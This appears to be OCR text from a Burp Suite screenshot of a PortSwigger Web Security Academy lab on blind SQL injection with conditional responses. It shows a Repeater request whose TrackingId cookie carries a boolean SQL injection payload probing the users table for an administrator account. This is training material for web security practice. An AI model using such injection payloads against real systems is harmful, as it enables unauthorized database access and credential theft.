 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × +
Send Cancel Target: https://0ae600ef0344413280ded00b00a10081.web-security-academy.net HTTP/2
Vulner
Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ae600ef0344413280ded00b00a10081.web-security-academy.net
3 Cookie: TrackingId=Z4iKpy8OSvliNl2T'and(select 'a' from
users where username='administrator')='a' --; session=
prX12fP6PGlFbAZOdqEeiZh8Np9bhnm8
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ae600ef0344413280ded00b00a10081.web-security-acad
emy.net/filter?category=Gifts
Search 0 highlights
Done
Response
Pretty Raw Hex Render
Web Se
Academ
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Inspector
Notes
5,445 bytes 411 millis